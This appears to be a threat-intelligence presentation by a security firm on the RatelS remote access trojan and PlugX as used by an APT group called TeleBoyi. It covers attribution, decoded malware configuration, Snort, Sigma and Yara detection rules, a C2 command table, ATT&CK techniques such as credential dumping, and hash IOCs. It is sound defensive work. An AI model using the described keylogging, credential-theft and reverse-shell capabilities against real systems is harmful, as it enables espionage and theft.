

<sup>35</sup> \* For more information on the similarities between RatelS and HemiGate, please see the "Reference" chapter [3]

# **Attribution of APT Actors**

### PlugX

- A Remote Access Tool (RAT) with modular plugins. Multiple Chinese APT actors like PlugX
- We found P2P PlugX (config size is 0x36a4 bytes) [4]
- Configuration password is special strings "**&&%\*%@!**" This is a characteristic of **TeleBoyi**'s PlugX
  - This string can be typed shift + 7758521 on a US Keyboard and 7758521(亲亲我吧我爱你) means "kiss me, I love you" as Chinese culture [5]

| push | ebp                   |
|------|-----------------------|
| mov  | ebp, esp              |
| sub  | esp, 0Ch              |
| push | ebx                   |
| push | esi                   |
| push | edi                   |
| push | 36A4h                 |
| push | 0                     |
| push | offset dword_10028C80 |
| call | sub_10019FBE          |
| xor  | edi, edi              |
| push | 2A0h                  |
| inc  | edi                   |
| push | edi                   |

| Timer 1: 10 | ) secs                                                             |
|-------------|--------------------------------------------------------------------|
| Timer 2: 0  | secs                                                               |
| TimeTable:  | Custom                                                             |
| Custom DNS  | 1: 8.8.8.8                                                         |
| Persistence | e Type: None                                                       |
| Install Dir | r: %ALLUSERSPROFILE%\test                                          |
| Service Nam | ne: PWs                                                            |
| Service Dis | sp: PWs                                                            |
| Service Des | sc: Windows PWs Service                                            |
| Registry hi | ive: HKEY_CURRENT_USER                                             |
| Registry ke | ey: Software\Microsoft\Windows\CurrentVersion\Run                  |
| Registry va | alue: JayLjYjZwW                                                   |
| Net injecti | ion: True                                                          |
| Net injecti | ion process: %ProgramFiles(x86)%\Windows Media Player\wmplayer.ex  |
| Net injecti | ion process: %ProgramFiles%\google\chrome\application\chrome.exe   |
| Net injecti | ion process: %windir%\system32\svchost.exe                         |
| Net injecti | ion process: %ProgramFiles(x86)%\Windows Media Player\wmplayer.exe |
| Elevation i | injection: True                                                    |
| Elevation i | injection process: %windir%\system32\rundll32.exe                  |
| Elevation i | injection process: %windir%\system32\msiexec.exe                   |
| Online Pass | 5: &&**@!##!                                                       |
| Memo: VNGJF | PtIth                                                              |
| Mutex: Glob | bal\uyaDigawepOJbRPtgNBdRBW                                        |
| Screenshots | s: False                                                           |
| Screenshots | s params: 10 sec / Zoom 50 / 16 bits / Quality 50 / Keep 3 days    |
| Screenshots | <pre>s path: %AUT0%\McAfee0EM\screen</pre>                         |
| Lateral mov | vement UDP port: 49711                                             |

### Other Interesting HackTool called "pydrive\_control" inc

- Upload RAR files in the current directory to Google Drive used PyDrive
- This HackTool is compiled with **PyInstaller**



### **Relationship Between APT Actors and Malware**





### **Diamond Model of RatelS Malware Campaign**

### ÎÂC

#### **Technical Axis**

- Using malware and TTPs some overlap with known **TeleBoyi** as China-nexus APT actor
- 2nd stage loader shared among certain China-nexus APT actors

#### CAPABILITY

- Malware (RatelS, PlugX)
  - RatelS has similar code to HemiGate and PlugX
  - PlugX has special strings in config file
- Spear Phishing email with attachment
- API Hashing with ROR12



#### VICTIM

- Targeting organization in Japan, Brazil and Thailand
- Critical infrastructures

### **Countermeasures of Threat**

### **Detection and Prevention (1/2)**

ÎÂC

- For RatelS malware behavior
  - Yara
    - **Detecting** threats by Yara rule (Appendix A)
  - Autoruns
    - Checking suspicious **AutoStart Extensibility Points (ASEPs)**
    - RatelS uses third-party legitimate executables located under "%ALLUSERSPROFILE%¥MSB¥",
       "%ALLUSERSPROFILE%¥TS¥", etc
  - Sysmon
    - Checking suspicious Sysmon Event ID 1, 12 or 13 events recorded (details on later slide)
  - Search for specific files, registry keys and event logs
    - Checking suspicious Key logging file or registry keys (details on later slide)
    - Checking suspicious System Event **ID 7045** events **recorded**
  - Sigma
    - **Detecting** threats in many log types: proxy/firewall logs, **Windows events**, application logs, and many more (details on later slide)

### **Detection and Prevention (2/2)**

### ÎÂC

#### • For C2 Traffic

#### • Using **Suricata** or **snort**

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"RatelS C2 traffic detection!"; content:"POST"; http\_method; content:"/login.asp?id=44"; http\_uri; content:"User-Agent: Mozilla/5.0 (Windows NT 10.0|3B| Win64|3B| x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134"; content:"Cache: no-cache|0D 0A|Accept-Language: en-US"; http\_header; sid:1000001; rev:001;)

#### • Using **Splunk SPL** query

index=main "/login.asp?id=44" | search http\_method="POST" http\_user\_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134" uri\_path="/login.asp?id=44"

\* We recommend deliberate testing and tuning prior to implementation in any production system

• Suspicious Process **Creation** and **Registry Event (Value Set)** events are recorded in the following logs

| General Details Details                                                                                                    |                               |                                                                           |
|----------------------------------------------------------------------------------------------------|-------------------------------|---------------------------------------------------------------------------|
| set:<br>J31,T1050<br>Value<br>-11-14 04:03:55.170<br>a2dc45df-4328-5f1e-0b00-(<br>dows\system32\services.ex<br>HKLM\System\CurrentCon<br>gramData\MSB\msbtc.exe<br>IORITY\SYSTEM | xe<br>htrolSet\Services\msbtc | \ImagePath                                                                |
| Microsoft-Windows-S                                                                                                    | Sysmon/Operational            |                                                                           |
| Sysmon                                                                                                    | Logged:                       | 11/14/2023 1:03:55 PM                                                     |
| 13                                                                                                    | Task Category:                | Registry value set (rule: RegistryEvent                                   |
| Information                                                                                                    | Keywords:                     |                                                                           |
| SYSTEM                                                                                                    | Computer:                     | DESKTOP-7DAE6BS                                                           |
| Info                                                                                                    |                               |                                                                           |
| on: Event Log Online Hel                                                                                                    | lp                            |                                                                           |
| i                                                                                                    | tion: Event Log Online He     | Info<br>tion: <u>Event Log Online Help</u><br>Registry Event (Value Set): |

© 2024 LAC Co., Ltd.

### Search for Specific Files or Registry Keys



- RatelS creates a keylog file named "kl" or "KL"
  - Case of "kl", this file is created in "%ALLUSERSPROFILE%¥MSB¥" and "%ALLUSERSPROFILE%¥TS¥"

| 1 | C:¥ProgramData¥MSE |           |           |           |             | 🗐 kl - Notepad — 🗆 🗙                                                                                                    |
|---|--------------------|-----------|-----------|-----------|-------------|----------------------------------------------------------------------------------------------------|
|   |                    |           |           |           |             | File Edit Format View Help<br>2024-04-23 12:22:23   New tab - Profile 1 - Microsoft Edge<br>username<br>2024-04-23 12:22:32   New tab - Profile 1 - Microsoft Edge<br>password |
|   | kl                 | msbtc.cfg | msbtc.dat | msbtc.exe | VERSION.dll | < > Ln 39, Col 9 100% Windows (CRLF) UTF-8 .                                                                                                    |

- RatelS creates reverse or forward proxy settings in **registry keys**:
  - "HKEY¥Software¥CLASSES¥MSB"
  - "HKCU¥Software¥CLASSES¥MSB"
  - "HKEY¥Software¥CLASSES¥TS"
  - "HKCU¥Software¥CLASSES¥TS"

| ms-calculator<br>> mscfile<br>ms-clock | 類 データ<br>G_SZ (値の設定なし)<br>G_BINARY 31 09 74 63 70 09 31 09 31 39 32 2e 31 36 38 2e 31 32.<br>G_DWORD 0x2d8a5ff9 (764043257)<br>Value name:<br>conncfg<br>Value data:<br>0000 β1 09 74 63 70 09 31 09 31 39 32 2E 1.tcp.1.192.<br>000C 31 36 38 2E 31 32 2E 38 31 09 38 30 168.12.81.80<br>0018 |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
|----------------------------------------|----------------------------------------------------------------------------------------------------|

Forward/Reverse Proxy Settings

• These sigma rules are based on the characteristic behaviors by RatelS

| title: Suspicious DLL-Sideloading of RatelS             | title: KeyLog File Creation of RatelS                   | title: Suspicious Filewall Rule Add of RatelS                               |
|---------------------------------------------------------|---------------------------------------------------------|-----------------------------------------------------------------------------|
| status: Experimental                                    | status: Experimental                                    | status: Experimental                                                        |
| description: Detects the DLL-Sideloading of RatelS      | description: Detects the KeyLog File Creation of RatelS | description: Detects the Filewall Rule Add of RatelS                        |
| date: 02/19/2024                                        | date: 02/19/2024                                        | date: 02/19/2024                                                            |
| logsource:                                              | logsource:                                              | logsource:                                                                  |
| category: image_load                                    | <pre>category: file_event</pre>                         | category: process_creation                                                  |
| product: windows                                        |                                                         | product: windows                                                            |
| detection:                                              | product: windows                                        | detection:                                                                  |
| selection_1:                                            | detection:                                              | <pre>selection_1:<br/>CommandLine contains all:</pre>                       |
| ·········Image endswith: ':\ProgramData\MSB\msbtc.exe'  | selection_1:                                            | ······- 'netsh.exe'                                                         |
| ImageLoaded   endswith: ':\ProgramData\MSB\VERSION.dll' | <pre>TargetFilename endswith: '\kl'</pre>               |                                                                             |
|                                                         | •••selection_2:                                         | selection_cmd1:                                                             |
| selection_2:                                            | ·····Image contains:                                    | CommandLine contains: 'add rule name="Microsoft Edge ('                     |
| Image endswith: ':\ProgramData\TS\devenv.exe'           | ······································                  | <pre>selection_cmd2:</pre>                                                  |
| ImageLoaded endswith: ':\ProgramData\TS\libvlc.dll'     | ······································                  | ······································                                      |
| selection_3:                                            | ······································                  | selection_img:                                                              |
| <pre>''''''''''''''''''''''''''''''''''''</pre>         |                                                         | ParentImage endswith: '\cmd.exe'                                            |
| <pre>ImageLoaded endswith: '\libvlc.dll'</pre>          | <pre>'\svchost.exe'</pre>                               | <pre>condition: selection_img and selection_1 and 1 of selection_cmd*</pre> |
| <pre>condition: 1 of selection_*</pre>                  | <pre>condition: selection_1 and selection_2</pre>       | falsepositives:                                                             |
| falsepositives:                                         | falsepositives:                                         | Unknown                                                                     |
| Unknown                                                 | ····· – Unknown                                         | level: high                                                                 |
| level: high                                             | level: high                                             |                                                                             |

Detecting DLL-Sideloading techniques

Detecting create a keylog file

Detecting add a firewall rule

\* We recommend deliberate testing and tuning prior to implementation in any production system

### **Countermeasures Against RatelS**



| Category      | Examples of countermeasure                                                                                                    | Detailed slides                                                                   |
|---------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Process       | Scan memory and monitor the process activity<br>(e.g., DLL Side-Loading, Process Injection)                                                                                                    | <ul><li>Yara rule (Appendix A)</li><li>Sigma rule (P.48)</li></ul>                |
| Event Logs    | Check following recorded Event ID:<br>• 7045 (Service Install)<br>Check following recorded Event IDs by Sysmon:<br>• 1 (Process Creation)<br>• 12 (Registry Event)<br>• 13 (Registry Event)                 | <ul> <li>The example of event logs (P.46)</li> <li>Sigma rule (P.48)</li> </ul>   |
| Created Files | Check the created files by RatelS's keylog module:<br>• %ALLUSERSPROFILE%¥MSB¥kl<br>• %ALLUSERSPROFILE%¥TS¥kl                                                                                               | • The example of file content (P.47)                                              |
| Persistence   | Check run key and service having following paths: <ul> <li>%ALLUSERSPROFILE%¥MSB¥<legitimate exe="" file=""></legitimate></li> <li>%ALLUSERSPROFILE%¥TS¥<legitimate exe="" file=""></legitimate></li> </ul> |                                                                                   |
| Registry      | Check the created registry keys:<br>• HKEY¥Software¥CLASSES¥MSB<br>• HKCU¥Software¥CLASSES¥MSB<br>• HKEY¥Software¥CLASSES¥TS<br>• HKCU¥Software¥CLASSES¥TS                                                  | • The example of registry content (P.47)                                          |
| Opening port  | Check for port opening activity                                                                                                    | • Sigma rule (P.48)                                                               |
| C2 Traffic    | Detect the following HTTP request from proxy, traffic log, etc<br>• POST /login.asp?id=44                                                                                                    | <ul> <li>Snort / Suricata rule (P.45)</li> <li>Splunk SPL query (P.45)</li> </ul> |



- **RatelS** is an interesting modular RAT **under development** and used by **TeleBoyi**
- TeleBoyi probably targets a **critical infrastructure** around the world
- There are some similarities between RatelS, HemiGate and PlugX in malware implementation or function. Behind these RATs may be same developer or source code shared among APT actors
- We propose about **detection and prevention** methods to protect similar attacks
- This threat can be detected by using Yara/Sigma rules, Sysmon, snort, Splunk SPL query and checking specific files/registry keys



- 1. https://www.virustotal.com/gui/file/e094163d9266ad932c6aeb98a158765ea96f663d764333bef8ce4eb04eccf609
- 2. https://www.trendmicro.com/en\_us/research/23/h/earth-estries-targets-government-tech-for-cyberespionage.html
- 3. https://jsac.jpcert.or.jp/archive/2024/pdf/JSAC2024\_1\_7\_hara\_nakajima\_kawakami\_en.pdf
- 4. https://blogs.jpcert.or.jp/en/2015/01/analysis-of-a-r-ff05.html
- 5. https://jsac.jpcert.or.jp/archive/2024/pdf/JSAC2024\_1\_8\_yi-chin\_yu-tung\_en.pdf

# Appendix



```
rule RatelS_body {
meta:
         description = "Detects RatelS malware"
        author = "LAC Co., Ltd."
strings:
        $str1 = "xxxrsa" ascii
         $str2 = "keylog" ascii
         $str3 = "other" ascii
         $str4 = "0.0.0.0" ascii
         $str5 = "fmain" ascii
         $str6 = "login.asp?id=44" ascii
condition:
  all of them
}
```

\* We recommend deliberate testing and tuning prior to implementation in any production system

### Appendix B – C2 Commands (Config size: 0x1A0)



| ID    | Description                                         |
|-------|-----------------------------------------------------|
| 0x100 | Initial Communications                              |
| 0x101 | Get System Information                              |
| 0x102 | Get Module List                                     |
| 0x103 | Load Module                                         |
| 0x104 | Unload Module                                       |
| 0x105 | Terminate own Process or Delete own Windows Service |
| 0x106 | Get Login Session List                              |
| 0x107 | Login                                               |
| 0x108 | Get Configuration Data                              |
| 0x109 | Update Configuration Data                           |
| 0x10A | Add Forward or Reverse Proxy Configuration          |
| 0x10B | Delete Forward or Reverse Proxy Configuration       |
| 0x10C | Get Forward or Reverse Proxy Configuration Lists    |
| 0x10D | Unknown                                             |
| 0x10E | Unknown                                             |
| 0x10F | Unknown                                             |
| 0x110 | Set a Sleep Interval                                |
| 0x201 | Get Disk Drive Information                          |
| 0x202 | Get File List                                       |
| 0x203 | Create a Directory                                  |
| 0x204 | Delete a File or a Directory                        |
| 0x205 | Copy a File or a Directory                          |
| 0x206 | Move a File or a Directory                          |

| ID      | Description                                     |
|---------|-------------------------------------------------|
| 0x207   | Rename a File or a Directory                    |
| 0x208   | Upload a File From C2 Server to Infected Host   |
| 0x209   | Download a File From Infected Host to C2 Server |
| 0x20A   | Compress a File (using WinRAR)                  |
| 0x20B   | Execute a Program                               |
| 0x301   | Execute a Command                               |
| 0x401   | Start Reverse Shell Session                     |
| 0x501   | Set SOCKS5 Proxy                                |
| 0x502   | Add SOCKS5 Port Forward Setting                 |
| 0x503   | Delete SOCKS5 Port Forward Setting              |
| 0x601   | Set Port Mapping                                |
| 0x602   | Add Port Mapping Setting                        |
| 0x603   | Delete Port Mapping Setting                     |
| 0x604   | Get Port Mapping Setting List                   |
| 0x701   | Get a Screen Capture                            |
| 0x801   | Start a Remote Desktop Connection               |
| 0x901   | Start a Key Logging                             |
| 0x902   | Get a Key Logging status                        |
| 0x903   | Get a Key Logging List                          |
| 0xA01   | Delete a Event log                              |
| 0xB01   | Get a Credential Information                    |
| 0xC01 * | Get a SAM and SYSTEM registry hive              |

\* This command is supported on RatelS with configuration size 0x560

### Appendix C – MITRE ATT&CK Techniques (1/2)



| Tactic               | ID        | Name                                                                     | Description                                                                                        |  |
|----------------------|-----------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Initial Access       | T1566.001 | Phishing: Spearphishing Attachment                                       | TeleBoyi uses email with an Excel sheet containing a malicious macro                               |  |
|                      | T1204.002 | User Execution: Malicious File                                           | TeleBoyi uses relied upon users clicking on a malicious attachment delivered through spearphishing |  |
| Execution            | T1059.001 | Command and Scripting Interpreter: PowerShell                            | Using PowerShell commands to download and execute payloads                                         |  |
|                      | T1059.003 | Command and Scripting Interpreter: Windows<br>Command Shell              | Using batch files to execute malware and Windows commands                                          |  |
|                      | T1047     | Windows Management Instrumentation                                       | Using WMI queries to gather system information                                                     |  |
|                      | T1547.001 | Boot or Logon Autostart Execution: Registry Run<br>Keys / Startup Folder | RatelS uses a run key and startup folder                                                           |  |
| Persistence          | T1543.003 | Create or Modify System Process: Windows<br>Service                      | RatelS is installed as a new service                                                               |  |
|                      | T1053.005 | Scheduled Task/Job: Scheduled Task                                       | RatelS has used a scheduled tasks to persist                                                       |  |
| Privilege Escalation | T1078.002 | Valid Accounts: Domain Accounts                                          | TeleBoyi has used compromised domain accounts, for lateral movement and privilege escalation       |  |
| Credential Access    | T1003.002 | OS Credential Dumping: Security Account<br>Manager                       | Using reg save command to save registry hives                                                      |  |
|                      | T1003.003 | OS Credential Dumping: NTDS                                              | Using esentutl command copy ntds.dit using the VSS                                                 |  |

### Appendix C – MITRE ATT&CK Techniques (2/2)



| Tactic                 | ID        | Name                                                         | Description                                                      |  |
|------------------------|-----------|--------------------------------------------------------------|------------------------------------------------------------------|--|
|                        | T1574.002 | Hijack Execution Flow: DLL Side-Loading                      | RatelS has the ability to use DLL side-loading for execution     |  |
| Defense Evasion        | T1027     | Obfuscated Files or Information                              | RatelS decrypts its payload using RC4, XOR and ROR12             |  |
|                        | T1055.002 | Process Injection: Portable Executable Injection             | RatelS injects itself into a target process                      |  |
|                        | T1562.004 | Impair Defenses: Disable or Modify System Firewall           | RatelS modifies the victim's Windows Firewall settings           |  |
| Discovery              | T1082     | System Information Discovery                                 | RatelS has a file search by dir command                          |  |
|                        | T1056.001 | Input Capture: Keylogging                                    | RatelS has the ability to capture keystrokes via C2 commands     |  |
| Collection             | T1560.001 | Archive Collected Data: Archive via Utility                  | RatelS uses the WinRAR utility to compress data                  |  |
| Collection             | T1113     | Screen Capture                                               | RatelS has the ability to capture screenshots                    |  |
|                        | T1005     | Data from Local System                                       | RatelS has the ability to collect local files via C2 commands    |  |
|                        | T1071     | Application Layer Protocol                                   | RatelS uses a communicate with C2 server over HTTP, HTTPS or TLS |  |
| Command And<br>Control | T1095     | Non-Application Layer Protocol                               | RatelS uses a communicate with C2 server over TCP                |  |
| Control                | T1090.002 | Proxy: External Proxy                                        | RatelS has the ability to configure SOCKS proxy via C2 commands  |  |
| Exfiltration           | T1041     | Exfiltration Over C2 Channel                                 | TeleBoyi has sent stolen exfiltrated data to C2 server           |  |
|                        | T1567.002 | Exfiltration Over Web Service: Exfiltration to Cloud Storage | TeleBoyi has exfiltrated data to Google Drive                    |  |

### **Appendix D - Indicator of Compromises**

| Indicator                                                        | Туре   | Context        |
|------------------------------------------------------------------|--------|----------------|
| 952ee1f925b7597d4b66432ec81234d                                  | MD5    |                |
| 7423f9e3bb91efa4861833f75430d15038b9e0b4                         | SHA1   |                |
| 64c5c9732a97f9b088e63173cb8781cae33d29934fdbe3652393394c4188d15c | SHA256 |                |
| d7f1952560a1609c33e9c72e0d9869b6                                 | MD5    |                |
| 9708ecc6855f57bd4a2ff5ebc8c57288923b1155                         | SHA1   | RatelS Loader  |
| 8ea2c9f6e87ecb0a351804521ab643fbf092cd69f2ffb7853415ba4272c78245 | SHA256 |                |
| 5f038785f17e4a825f469b4d730fb840                                 | MD5    |                |
| bc92d96b409e7bda6d46caf4843dc9507c45b00f                         | SHA1   |                |
| a12236c9e7e7dab81f7d8aee11627da6fafa3f7346f1602fecc2925da716d86f | SHA256 |                |
| 3972f12cb9319b9eeb49ffd1fdc5807e                                 | MD5    |                |
| f9b1ca8b5386bc93bbc49d63d4e18fd8f14f25a9                         | SHA1   | RatelS Payload |
| e094163d9266ad932c6aeb98a158765ea96f663d764333bef8ce4eb04eccf609 | SHA256 |                |
| 7eb2e061ceedbb5d9b228f8094d91328                                 | MD5    |                |
| 9a71a438872b0a582ee1775a8b31b4f0e1354ac9                         | SHA1   |                |
| d8e292024473e0aec623f13a0cfbc099c774189b98e69529f8170d9f00cf6d53 | SHA256 | RatelS         |
| f6ec62c567bc7e24e95d48c8b0230a8a                                 | MD5    |                |
| 736140975d8f78884f8a323ddeb0df20c2f84216                         | SHA1   |                |
| e708b71910ddb011814f455b2cd067c5d171e4d34ed6a6579c8116b2c863f8c7 | SHA256 |                |

# Thank you!

## **Any Question?**

